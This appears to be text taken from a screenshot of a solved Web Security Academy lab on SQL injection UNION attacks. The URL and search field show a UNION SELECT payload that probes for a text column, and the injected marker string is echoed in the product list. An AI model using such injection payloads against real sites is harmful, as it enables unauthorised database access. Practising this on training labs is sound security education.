 https:/ .web-security-academy.net/filter?category=Gifts' union select null,'wKtwyV',null -- -
WebSecurity
Academy
SQL injection UNION attack, finding a column containing text
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learn
Home | My acc
WE LIKE TO
SHOP
Gifts' union select null,'wKtwyV',null -- -
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Gifts Tech gifts
Conversation Controlling Lemon $5.84 View details
High-End Gift Wrapping $27.74 View details
Couple's Umbrella $17.95 View details
Snow Delivered To Your Door $58.91 View details
wKtwyV